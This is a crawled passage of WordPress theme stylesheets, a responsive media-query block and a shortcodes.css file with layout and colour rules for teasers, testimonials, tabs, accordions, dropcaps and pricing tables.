.item_thumb_gallery, ul.kaya_gallery li, ul.kaya_gallery_without_title li {
    width: 112px;
	
}
ul.kaya_gallery li p, ul.kaya_gallery_without_title li p{
display:none;
}
 .teasertext h2{
font-size:1.3em;
 }
 .teasertext p{
font-size:13px;
 }
 .t_readmore{
float:left;
 }
 a.viewall {
    line-height: 53px;
    margin-left: 9px;
}
.pf_prev, .cat_prev, .pf_next, .cat_next{
margin-top:21px;
}
.list_carousel h3 , .content h3, .content h4{
 font-size:16px;
}
#relatedposts ul li, #relatedposts ul li img{
width:224px;
}
/* Columns
----------------------------------------------------------------------------------------------------*/
.fullwidth, .one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, #pricing_table .one_third, #pricing_table .one_fourth{
 width: 100%!important;
margin: 0 0 30px;
}
}



@media only screen and (min-width: 480px) and (max-width: 767px) {
#page_wrap , footer, .portfolio_post_slider ul li{
 width:403px!important;
}

/* Container Top
----------------------------------------------------------------------------------------------------*/
#container_top {
 height:25px;
 margin-top: 60px;
}

/* Logo
----------------------------------------------------------------------------------------------------*/
#logo {
padding:30px 0px 10px 0px;
}
 .search_box #s {
width:174px;
}
/* Jqueryslidemenu
----------------------------------------------------------------------------------------------------*/
.menu ul {
display:none;
}
 .menu {
display:block;
float:none;
width:100%;
text-align:center;
padding:1px 0px 1px 0px;
}
 .menu select {
display:block;
margin:20px auto;
padding:5px 2%;
width:96%;
}

.search_box #s {
    width:166px!important;
}

/* Home Page Slider
----------------------------------------------------------------------------------------------------*/
#carousel-wrapper .caroufredsel_wrapper {
 height:186px !important;
}

#carousel-wrapper {
    height: 176px;
 }
 #thumbs-wrapper {
height:80px !important;
}
 .slider_text {
display:none;
}

/* Teaser
----------------------------------------------------------------------------------------------------*/
.teaser h2 {
font-size:20px;
line-height:30px;
}

/* Sub Header
----------------------------------------------------------------------------------------------------*/
.bread_crumb {
float:none;
text-align:center;
}
 .search_box {
float:none;
text-align:center;
margin:20px auto;
}
 .search_box #s {
width:250px;
}

.sidebar{
background:none;
padding-left:0px;
}

.copyright p{
text-align:center;
}
.footer_menu ul{
text-align:center;
}
.item_thumb_gallery, ul.kaya_gallery li, ul.kaya_gallery_without_title li{
    width: 124px!important;
	
}
/* Sign Up Info
----------------------------------------------------------------------------------------------------*/
.mail_form .s {
width:161px;
}

/* Portfolio
----------------------------------------------------------------------------------------------------*/

.image-grid li img{
width:170px !important;
}
.image-grid {
width:420px !important;
}
.porfolio_items li img{
width:402px !important;
}
ul#portfolio_tax .item_thumb{
width:95%;
}
 .splitter li a {
margin-bottom:1px;
}
.splitter ul li a {
float:none;
background-color:#eee;
display:block;
width:373px !important;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none;
}
 .view h2 {
font-size:13px;
 line-height: 13px;
}
 .mask {
 padding: 20% 10% 10%;
}
 .view p {
 font-size: 12px;
 padding-bottom:10px;
}

/* Aside
----------------------------------------------------------------------------------------------------*/
.one_third_last .sidebar_top {
 background-image: none;
}
.one_third_last .sidebar_middle {
 background-image: none;
 padding-left:0px;
}
.one_third_last .sidebar_bottom {
 background-image: none;
}
 .one_third .sidebar_top {
 background-image: none;
}
 .one_third .sidebar_middle {
 background-image: none;
 padding-right:0px;
}
 .one_third .sidebar_bottom {
 background-image: none;
}
.pf_prev, .cat_prev, .pf_next, .cat_next{
margin-top:21px;
}
.list_carousel h3 , .content h3, .content h4{
 font-size:20px!important;
}
 .splitter ul li.selected-0 a, .splitter ul li.selected-1 a, .splitter ul li.selected-2 a, .splitter ul li.selected-3 a, .splitter ul li.selected-4 a, .splitter ul li.selected-5 a, .splitter ul li.selected-6 a, .splitter ul li.selected-7 a, .splitter ul li.selected-8 a, .splitter ul li.selected-9 a {
border:none !important;
}
.bxslider_wrap li{
height:auto!important;
}
.fullwidth, .one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, #pricing_table .one_third, #pricing_table .one_fourth{
 width: 100% !important;
margin: 0 0 30px;
}
#relatedposts ul li, #relatedposts ul li img{
width:181px;
}
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/shortcodes.css
body_size: 5729
content:
/*shortcode columns for full width pages*/
.syntaxhighlighter {
	padding:10px 0px;
	clear:both;
	display:block;
	background-color:#fff!important;
	float:left;
	
}

.item_content_holder h4{
	margin-top:10px;
}

/*shortcode  for website teaser text*/
.teasercontainer{
    clear: both;
    padding: 20px 15px;
  	margin:0 auto;
	text-align:left;
	background-color:#f4f4f4;
	border-left:3px solid #2273be;
	margin-bottom:35px;
	clear:both;
	overflow:hidden;
}
.teasertext{
float:left;
padding-right: 18px;
width:80%;
}
.t_readmore{
 float: right;
    overflow: hidden;
    padding-top: 14px;
    margin-right: 40px;
}
 .t_readmore2 {
float: left;
overflow: hidden;
padding-top: 14px;
margin-left: 40px;
}
.teasertext h2 {
	color: #333;
    font-size:1.75em;
    line-height: 30px;
}
.teasercontainer p{
padding-bottom:0px;
}

.teasertext h2{
	margin:0px;
	padding:0px;
	margin-bottom: 5px;
	text-shadow: 0 2px 1px #FFFFFF;

}
.teasertext h2 span{
	color: #2273BE;

}
.teasertext  p{
font-size:14px;
text-shadow: 0 1px 1px #FFFFFF;


}
.teasertext a:hover{
	opacity:.9;

}

.teasercontainer strong{
	color:#ff0000;
}
.teasercontainer .readmore2 {
	float:right;
}
.teasercontainer .readmore2 h5 {
	font-size:14px;
}

.teasercontainer .readmore2 a {
	margin-right:0px;
}

.readmore_portfolio{
	margin-top:10px;
	float:left;
	
}

.announcement{
	background-color:#222;
	border:1px solid #1d1d1d;
	padding:15px;
	margin-bottom:15px;
	color:#ccc;
}

.divider{
     border-bottom: 1px dotted #DDDDDD;
    clear: both;
    display: inline-block;
    margin: 40px 0;
    width:100%;

}
.divider:after{
	content:" ";
	background-color:#000;
	float:right;
	display:inline-block;
   
}
.divider2{
	width:100%;	
	margin:10px 0px;
	display:block;
	background-color:#ccc;
	height:10px;
	overflow:hidden;
	float:left;

}

.img_radius{
	height:100px;
	width:100px;
	border-radius:60px;
	-moz-border-radius:60px;
	-webkit-border-radius:60px;
	border:5px solid #fff;
	text-align:center;
	border:5px solid #E6E6E6;

}

/*Testimonila with image*/

.testimonial{
	margin-bottom:40px;
	float:left;
	width:100%;
	clear:both;
	overflow:hidden;
	float:left;	
	background-image:url(../images/tm-quotes.png);
	background-repeat:no-repeat;
	 background-position: left 81px top;
}

.testimonial ul{
list-style:none;
margin-left:0px;
}



.testimonial_body{
font-family: arial;
    font-style: italic;
}

.testimonial_body:after {
	content: '';
	position: absolute; 
	width: 0;
	color:transparent;
	height: 0; 
	border: 15px solid;
	border-right-color: #eaeaea; 
	top: 20%;
	left: 0px;
	margin-left: -30px; /* adjust for border width */
}


.testimonial_body p{
	margin:0px;
	color:#666;
}
.testimonial_body h5{
	margin-top:20px;
	


}

.testimonial_body strong{
	display:block;
	font-style:italic;
	text-align:left;
	color:#444;
	padding:3px 0px 3px 0px;



}
.author_image img{
	float:left;
	margin-right:20px;
	overflow:hidden;

}

.testimonial strong {
    font-size: 16px;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 10px;
}
/* Testimonial Slider
----------------------------------------------------------------------------------------------------*/
.testimonial_wrap{
  clear: both;
   position: relative;
	
}

.testimonial_slide_img{
float:left;
}
.testimoniaql_arrow{
 background-image: url("../images/testimonial_arrow.png");
    background-position: left center;
    background-repeat: no-repeat;
	width:13px;
	height:135px;
	float:right;
}
.testimonial_description{
overflow:hidden;
 padding-left: 3%;
  font-size: 15px;
    font-style: italic;
    height: auto;
    line-height: 23px;
}
.testimonial img{
float:left;
border-radius:91px;
margin:20px 15px 15px 0px;
box-shadow: 1px 4px 0px #c0c0c0;
}

/* Social Icons
----------------------------------------------------------------------------------------------------*/

.textwidget  ul{
	 list-style: none outside none;
}
.textwidget  ul li{
display: inline-block;
    margin-right: 5px !important;
}
.textwidget   li {

}
footer .widget_container ul li a{
background:none;
padding-left:0px;
padding-bottom:0px;
}
footer .widget_container ul li {
padding-bottom:0px;
}
.social_icons{
    background-position: center center;
    display: inline-block!important;
    text-align: center;
	float:right;
	margin-right:3px!important;
	padding:bottom:0px !important;
	cursor:pointer;
}

/* List styles 
----------------------------------------------------------------------------------------------------*/
/* List styles 
----------------------------------------------------------------------------------------------------*/
ul.ok, ul.circle,ul.square, ul.shopingcart, ul.currencydollar, ul.bulb , ul.puzzle , ul.globe , ul.gear, ul.hyperlink , ul.arrow , ul.monitor, ul.refresh {
	margin:0px;
	padding:0px;
	list-style:none; 
	margin-left:0px;
	margin-bottom:10px;
	}
	
ul.ok li, ul.circle li, ul.square li, ul.shopingcart li, ul.currencydollar li, ul.bulb li, ul.puzzle li, ul.globe li, ul.gear li, ul.hyperlink li, ul.arrow li, ul.monitor li,ul.refresh li{
	background-repeat: no-repeat;
	background-position: left 2px;
	 margin-bottom: 8px !important;
    padding-bottom: 1px !important;
    padding-left: 26px;

	margin:11px 0;
}
ul.arrow li{
background-image:url(../images/shortcodes/icons/arrow.png);
       
		padding-left: 16px;
		background-position: left 6px;
   
}
ul.ok li{
	background-image: url(../images/shortcodes/icons/ok.png);
}

ul.circle li{
	background-image: url(../images/shortcodes/icons/circle.png);
}
ul.shopingcart li{
background-image:url(../images/shortcodes/icons/shoppingcart.png);
}

ul.currencydollar li{
background-image:url(../images/shortcodes/icons/currencydollar.png);
}
ul.bulb li{
background-image:url(../images/shortcodes/icons/bulb.png);
}
ul.puzzle li{
background-image:url(../images/shortcodes/icons/puzzle.png);
}
ul.globe li{
background-image:url(../images/shortcodes/icons/globe.png);
}
ul.hyperlink li{
background-image:url(../images/shortcodes/icons/hyperlink.png);
}
ul.gear li{
background-image:url(../images/shortcodes/icons/gear.png);
}
ul.monitor li{
background-image:url(../images/shortcodes/icons/monitor.png);
}
ul.refresh li{
background-image:url(../images/shortcodes/icons/refresh.png);
}
ul.square li{
background-image:url(../images/shortcodes/icons/square.png);
}

.norightmargin{
margin-right:0px;
}

.content-column{
overflow: hidden;

}
.content-column .column1, .content-column .column2, .content-column .column3, .content-column .column4, .content-column .column5
{

overflow:hidden;

}
.content-column .last{
float:left;
}

.content-column .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

.entry-content{


}
.entry-content .column1, .entry-content .column2, .entry-content .column3, .entry-content.column4, .entry-content .column5
{

overflow:hidden;

}

.entry-content .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

/* alert message shortcodes 
------------------------------------------------------*/
.alert-blue {
	background:url("../images/info.png") no-repeat scroll 12px 50% #E4F5FD;
	border:1px solid #AFDBEE;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
 	-webkit-border-radius:5px;

}

.alert-green {
	background:url("../images/tick.png") no-repeat scroll 12px 50% #EDFFD6;
	border:1px solid #D2EBB1;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}	

.alert-yellow  {
background:url("../images/alert.png") no-repeat scroll 12px 50% #FFFADE;
	border:1px solid #F8ECA9;
	
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}

/* Text hilighted 
--------------------------------------------------------------------------------------------------*/
.hilight-yellow{
background-color:#ffff99;
color:#fff;
padding:2px 5px;
}
.hilight-black{
	background-color:#000;
	color:#ccc;
	padding:2px 5px;
}
.hilight-blue{
background-color:#0066CC;
color:#fff;
padding:2px 5px;
}
.hilight-gray{
background-color:#999999;
color:#000;
padding:2px 5px;
}
.hilight-pink{
background-color:#FF00FF;
color:#fff;
padding:2px 5px;
}
.hilight-green{
background-color:#00FF00;
color:#fff;
padding:2px 5px;

}

.hilight-red{
	background-color:#FF0000;
		color:#fff;
		padding:2px 5px;
}

.hilight-orange{
	background-color:#FF9900;
	color:#fff;
	padding:2px 5px;
	
}
.hilight-white{
	background-color:#FFF;
	color:#FF0000;
	padding:2px 5px;

}
/* DropCap Colors */

.dropcap{ 
    display: block;
    float: left;
      height: 40px;
    line-height: 40px;
    margin-right: 15px;
    text-align: center;
    width: 40px;
 }

.dropcap-black{ 
    background-color: #323337!important;
    border-radius: 44px 44px 44px 44px;
    color: #FFFFFF;
    display: block;
    float: left;
    height:40px;
	margin-bottom:10px;
    line-height: 40px;
    margin-right: 15px;
    text-align: center;
    width: 40px;
 }
 .dropcap-blue{ 
   background-color:#0066CC;
   border-radius:44px;
	width:40px;
	height:40px;
	margin-bottom:10px;
		  float:left;
	  margin-right:20px;
    color: #FFFFFF;
	display:block;
	float:left;
	line-height:40px;
	text-align:center;
	
 }
 .dropcap-red{
	background-color:#FF0000;
	border-radius:44px;
	width:40px;
	height:40px;
	 margin-bottom:10px;
	  float:left;
	  margin-right:20px;
	color:#fff;
	display:block;
	text-align:center;
	line-height:40px;
 }
 .dropcap-green{
	 background-color:#00FF00;
	 border-radius:44px;
	 width:40px;
	 height:40px;
	 line-height:40px;
	  float:left;
	  margin-right:20px;
	 text-align:center;
	   color:#fff;
	   margin-bottom:10px;
	 margin-bottom:10px;
 }
 .dropcap-yellow{
	background-color:#ffff99;
	border-radius:44px;
	color:#fff;
	width:40px;
	height:40px;
	display:block;
		  float:left;
		  margin-bottom:10px;
	  margin-right:20px;
	text-align:center;
	line-height:70xp
 }
  .dropcap-gray{
	background-color:#4D4C47;
	border-radius:44px;
	color:#fff;
	width:40px;
	height:40px;

	  float:left;
	  margin-right:20px;
	text-align:center;
	line-height:40px;
	display:block;
	margin-bottom:10px;
	

 }
  .dropcap-pink{
	background-color:#FF00FF;
	border-radius:44px;
	line-height:40px;
	width:40px;
	height:40px;
	display:block;
	margin-bottom:10px;
	text-align:center;
	color:#fff;
	  float:left;
	  margin-right:20px;
	  
	  margin-bottom:10px;
	 }
  .dropcap-orange{
	background-color:#FF9900;
	color:#fff;
	border-radius:44px;
	  float:left;
	  margin-right:20px;
	margin-bottom:10px;
	font-weight:bold;
	width:40px;
	height:40px;
	text-align:center;
	line-height:40px;
	margin-bottom:10px;
 }
 

.dropcap-red h5, .dropcap-orange h5, .dropcap-pink h5, .dropcap-gray h5, .dropcap-yellow h5, .dropcap-green h5, .dropcap-blue h5, .dropcap-black h5{
color:#fff;
line-height:40px;
} 
  


 /* Iconbox  styles
----------------------------------------------------------------------------------------------------*/
.iconbox{
margin-bottom:15px;

}
 /* Teaser Box styles
----------------------------------------------------------------------------------------------------*/

.teaserbox{ 
background-color:#76a8d7;
padding:25px 15px;
color: #FFFFFF;
}
.teaserbox:hover{ 
background-color:#f0f0f0;

}
.teaser_title{
    text-align: center;
}
 
.teaserboxicon{
  height: 64px;
    margin: 0 auto;
    text-align: center;
    width: 64px;
	
 }
 .teaser_content{
  display: block;
    padding: 5px 20px 10px;
    text-align: center;
 }
 .teaserbox h3{
 font-size:25px;
 margin-bottom:3px;
  margin-top: 30px;
  overflow:hidden;

 }
.teaser_content a.readmore{
margin-top:15px;
}
.teaser_wrapper .one_third, .teaser_wrapper .one_third_last {
    float: left;
    margin-right: 0%;
    width: 33.33%;
}
.teaser_wrapper .one_fourth, .teaser_wrapper .one_fourth_last {
    float: left;
    margin-right: 0%;
    width: 25%;
}
.teaser_wrapper .one_half, .teaser_wrapper .one_half_last {
    float: left;
    margin-right: 0%;
    width: 50%;
}
.teaser_img{
    background-color: #FFFFFF;
    border-radius: 92px 92px 92px 92px;
    margin-left: -10px;
    margin-top: 0px;
    padding: 20px;
}



	
/* services 
--------------------------------------------------------------------------------------------------*/
.servicesbox{
clear:both;
overflow:hidden;
margin-bottom:20px;
}
.servicesicon {
float:left;
margin-right:23px;
}
.servicesicon img {
padding:0px 0px 0px 0px;
}
.servicestext {
margin-left:71px;

}
.servicestext h3{
padding:0px 0px;
}

.servicestext .readmore {
float:left;
}

/* Icon Box*/

.icontext_img {
margin:0px 20px 0px 0px;
text-align:center;
}
.icontext{
display:block;
overflow:hidden;
text-align:center;
}
/* sidebar contact info
----------------------------------------------------------------------------------------------------*/
.sidebar .sidebar-contactinfo{
	margin-bottom:20px;
	float:left;
	width:100%;
}
.sidebar .sidebar-contactinfo p {
	padding-left:30px;
	width:100%;
	float:left;
}
.sidebar .sidebar-contactinfo p.address {margin:0px;}


	.sidebar .sidebar-contactinfo p span {
	color:#333;
	margin:0px;
	line-height:20px;
}
.phone{
	background-image: url(../images/phone.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}

.fax{
	background-image: url(../images/fax.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}
.email{
	background-image: url(../images/email.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;

}
.address{
	background-image: url(../images/address.png);
	background-repeat: no-repeat;
	background-position: left top;
	min-height:16px;
	display:block;
}
.address p {
	margin:0px;
	padding:0px;
}

/* toggle styles
----------------------------------------------------------------------------------------------------*/
.toggle_container{
	display:block;
	clear:both;

}

div.trigger {
	padding: .8% 0 1% 60px;
	margin:0;
	font-size:16px;
	font-weight: normal;
	width: auto;
	line-height:28px;
	text-decoration: none;
	display: block;
	cursor:pointer;
	color:#666;
	display:block;
	text-shadow: 0 1px 1px #fff;
	margin-bottom:1px;	
	background-image:url(../images/h2_trigger_a.png);
	background-position: 10px -39px;
    background-repeat:no-repeat;
	background-color:#EEEEEE;
	border-bottom:1px solid #ccc;
	 font-family: Arial !important;

}

div.trigger a:hover {
	color: #1d1d1d;
}
div.active {
background-position:10px 7px;
}
.toggle_content {
	margin: 0 0 0px 0;
	padding: 0;	
	overflow: hidden;
	width:100%;
	clear: both;


}
.toggle_content .block {
	padding: 20px;
	background-color:#fff;



	
	}
.toggle_content .block p {
	padding: 5px 0;
	margin: 5px 0;
	
}
.toggle_content h3 {
	font: 2.5em normal Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	padding: 0 0 5px 0;
	border-bottom: 1px dashed #1d1d1d;
}
.toggle_content img {
	float: left;
	margin: 10px 15px 15px 0;
	padding: 5px;
	background: #ddd;
	border: 1px solid #1d1d1d;
}

/* Hariontal Tabs
----------------------------------------------------------------------------------------------------*/
#tabContaier{
	margin:20px auto;
	position:relative;

	float:left;


}
#tabContaier ul{
	overflow:hidden;
	height:35px;
	position:absolute;
	z-index:100;
}
#tabContaier li{
	float:left;
	list-style:none;
	margin-right:-1px;
}
#tabContaier li:last-child{
	margin-right:1px;
}
#tabContaier li a{
	border-right:0;
	color:#666;
	cursor:pointer;
	display:block;
	height:35px;
	line-height:35px;
	padding:0 30px;
	text-decoration:none;
	border:1px solid #ccc; /* for non-css3 browsers */
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
	 font-family: Arial !important;

}
#tabContaier li a:hover{
	background:#eee;
	color:#999!important;
}
#tabContaier li a.active{
	background:#fff;
	border-top:2px solid #ccc;
	color:#333	
}

.tabDetails{
	margin:34px 0 0;
	background:#fff;
	min-height:100px;
	border:1px solid #ccc;	
			
}
.tabContents{
	padding:20px
	}


/* Vertical Tabs
----------------------------------------------------------------------------------------------------*/
#vtabContaier{
	margin:20px auto;
	position:relative;
}

#vtabContaier ul{
	overflow:hidden;
	border-right:1px solid #fff;
	position:absolute;
	z-index:100;
	margin:0px;
	padding:0px;
	width:20%;
	margin-top:20px;
}

#vtabContaier li{
	list-style:none;
	display:block;
}

#vtabContaier li:first-child a{
	border-top:1px solid #ccc;
}

#vtabContaier li a{
	border-bottom:none;
	border-right:0;
	color:#666!important;
	cursor:pointer;
	display:block;
	padding:10px 20px 10px 10px;
	text-decoration:none;
	border:1px solid #ccc;
	border-top:1px solid #fff;
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
	
	
}


#vtabContaier li a:hover{
	background:#eee;
}
#vtabContaier li a.active{
	background:#fff;
	border-right:0;
	color:#333;
}

.vtabDetails{
	background:#fff;
	margin-left:19.90%;
	min-height:200px;
	border:1px solid #ccc;

	
}
.vtabContents{
	padding:20px
	}


@media only screen and (max-width: 767px) {
/* Content Tabs 
----------------------------------------------------------------------------------------------------*/
 #tabContaier li a, #vtabContaier ul li a{
	border-radius:0px!important;
 	border-bottom:1px solid #ccc!important;

 }
 #vtabContaier li a.active {
 border-right:1px solid #ccc;
 }
  #tabContaier ul li, #vtabContaier ul{
   width:100%!important; 
  display:block;
  }
 
 #tabContaier ul,  #vtabContaier ul{
 position:relative;
 height:auto;
 margin:0px;

}

.tabDetails, .vtabDetails{
	width:100%;
	clear:both;
	margin:0px;
	border:none;
}
#tabContaier li a{

	border-top:none !important; /* for non-css3 browsers */
	

}
#tabContaier li:first-child{
	border-top:1px solid #ccc!important; /* for non-css3 browsers */
}
}


/* Recent Portfolio Posts
----------------------------------------------------------------------------------------------------*/
.sc_recentportfolio_posts{
	margin:0px;
	padding:0px;
	list-style:none;	
}

.sc_recentportfolio_posts li{
	margin-bottom:30px;
}
.sc_recentportfolio_posts li:last-child{
	
}
.sc_recentportfolio_posts li h4{
	margin:0px;
	padding:0px;

}

.sc_recentportfolio_posts li{
display:block;
clear:both;
}

/* Title Shortcode
----------------------------------------------------------------------------------------------------*/
.pagetitle_holder{
	width:100%;
	display:block;
	margin-bottom:20px;
	
	background-position:5px;
	clear:both;
	float:left;
	margin-top:10px;
	
}
.pagetitle_holder .title_desc{
	color:#999;
	font-size: 14px;
    text-shadow: 0 1px 1px #FFFFFF;
	position: relative;
	display:block;
	clear:both;
}
.pagetitle_holder .title_desc a{

}
.pagetitle_holder .title_desc a:hover{
	color:#999!important;
}
.pagetitle_holder div .title_desc{
	display:block;
	clear:both;
	margin-top:5px;
}

.pagetitle_holder h2 span{
	color:#333;
	
}
.pagetitle_holder p{
	margin:0px;
	padding:0px;
}

.pagetitle_holder {

    text-align: left;
	display: inline-block;
	border-bottom:1px solid #dedede;
}
.pagetitle_holder div h3{
	background-color: #FFFFFF;
    display: inline-block;
    padding: 10px 0px;
}
.title_readmore a{
color:#333;
text-decoration:underline;
}
.title_readmore a:hover{
color:#999;
text-decoration:underline;
}
/* Accorion Shortcode
----------------------------------------------------------------------------------------------------*/
.accordion {
    border-bottom: 1px solid #ddd;
    clear: both;
    width: 100%;
}
.accordion span.ui-icon {
    background: url("../images/arrow-square.gif") no-repeat scroll 0px center;
	display:block;
	z-index:333;
	width:11px;
	height:21px;
	float:left;
	padding-right:10px;
	padding-top:8px;
	

}
.accordion h3 {
     border-color: #ddd;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    cursor: pointer;
    margin: 0;
    padding: 0px 10px !important;
	display:block;
	position:relative;	
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
}
.accordion h3:hover {
	background-color:#ccc !important;

}
.accordion h3.ui-state-active span {
    background: url("../images/arrow-square-on.gif") no-repeat scroll 0px center;
}
.accordion h3.ui-state-active {
	border-bottom:1px solid #ddd;
	background-color:#eee;
}
.accordion div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin: 0 !important;
    padding:20px 30px;
	position:relative;
}



.accordion div div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: medium none;
    border-right: medium none;
    margin: 15px 0 0 !important;
    padding: 0;
}
.accordion h3 {
    background-color: #FFFFFF;
    border: 1px solid #ddd;
    color: #888888;
    font-size: 18px;
    line-height: 170%;
    
}
.accordion h3 a{
font-weight:300;
}
.accordion div p {
}
.accordion div strong, b {
}
.accordion br {
    line-height: 0;
}
/*pricing table start*/
#pricing_table{
text-align:center;
margin-top:50px;
width:101%;
}
#pricing_table span i{
color:#fff;	
}
#pricing_table .one_third{
margin-right:24px;
float:left;
width:30.7%;
}

#pricing_table .one_fourth{
margin-right:24px;
float:left;
width:22.15%;
}


.pricing_col_0{
background: #0b5f6c; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#45aebf', endColorstr='#0b5f6c'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#45aebf), to(#0b5f6c)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #45aebf,  #0b5f6c); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #45aebf,  #0b5f6c); /* for opera 3.6+ */ 
border-bottom:1px solid #05454f;
}
.pricing_col_1{
background: #b93d17; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee8317', endColorstr='#b93d17'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#ee8317), to(#b93d17)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #ee8317,  #b93d17); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #ee8317,  #b93d17); /* for opera 3.6+ */ 
border-bottom:1px solid #9a2c0a;
}
.pricing_col_2{
background: #537027; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68a32d', endColorstr='#537027'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#68a32d), to(#537027)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #68a32d,  #537027); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #68a32d,  #537027); /* for opera 3.6+ */ 
border-bottom:1px solid #354c12;
}
.pricing_col_3{
background: #d79f07; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdc400', endColorstr='#d79f07'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#fdc400), to(#d79f07)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #fdc400,  #d79f07); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #fdc400,  #d79f07); /* for opera 3.6+ */ 
border-bottom:1px solid #cc9501;
}
.highlight{
background-color:#e3e3e3;
}

.heading{
padding:20px 20px 0px 20px;
text-align:center;
}

.heading h2{
color:#fff;
padding:0px 0px 5px;
padding-bottom:0px !important;
padding-top:0px !important;
}
 
.wide .heading{
margin-top:-30px;
padding-bottom:30px;

}

.wide .price_button{
padding-bottom:30px;

}
.pricing_space{
height:100px;
}

.heading span{
padding-top:10px;
padding-bottom:10px;
display:block;
}
.price_button{
background: #282828; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d4d4d', endColorstr='#282828'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#4d4d4d), to(#282828)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #4d4d4d,  #282828); /* for firefox 3.6+ */
background: -o-linear-gradient(top,  #4d4d4d,  #282828); /* for opera 3.6+ */ 
padding:30px;
border-top:1px solid #212121;
}

.price_button a.read_more:hover{
background-color:#999999 !important;
border:1px solid #000 !important;
}

#pricing_table span i{
color:#fff;
}


/* pricing table */


.pricing_table {
	position:relative;
}
.one_third .pricing_table, .one_third_last .pricing_table, .one_fourth .pricing_table, .one_fourth_last .pricing_table {
	color: #999;
	text-align: center;
	background-color: #f5f5f5;
	background-position: center center;
	background-repeat: no-repeat; /* Safari 4-5, Chrome 1-9 */ /* Can't specify a percentage size? Laaaaaame. */
	background: -webkit-gradient(radial, center center, 0, center center, 460, from(#ffffff), to(#f5f5f5)); /* Safari 5.1+, Chrome 10+ */
	background: -webkit-radial-gradient(circle, #ffffff, #f5f5f5); /* Firefox 3.6+ */
	background: -moz-radial-gradient(circle, #ffffff, #f5f5f5); /* IE 10 */
	background: -o-radial-gradient(circle, #ffffff, #f5f5f5); /* Opera cannot do radial gradients yet */
	border-bottom:1px solid #fff;
	-webkit-box-shadow: 0 8px 6px -6px #b2b2b2;
	-moz-box-shadow: 0 8px 6px -6px #b2b2b2;
	box-shadow: 0 8px 6px -6px #b2b2b2;
}
.price_header {
	padding:20px 0px 0px 0px;
	border-bottom:1px dotted #dfdfdf;
	margin-bottom:20px;
}
.price {
	border-radius:100px;
	height: 100px;
	margin: 0 auto;
	width: 100px;
	margin-bottom:20px;
	-moz-transition: all 0.2s ease 0s;
	background-color:#111111;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	border: 1px solid #000000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	text-align:center;
}
.price h2 {
	padding-top:20px;
	padding-bottom:10px;
	color:#fff;
}
.price_content {
	width:200px;
	margin:0px auto !important;
	text-align:justify;
	word-wrap: break-word;
}
.price_content ul{
list-style:none;
margin-left:0px;
}
.price_content ul li {
	background-image: url("../images/price_list_icon.png");
	background-position: left 4px;
	background-repeat: no-repeat;
	margin-bottom: 10px;
	padding-bottom: 10px;
	padding-left:20px;
	margin-left:35px;
}
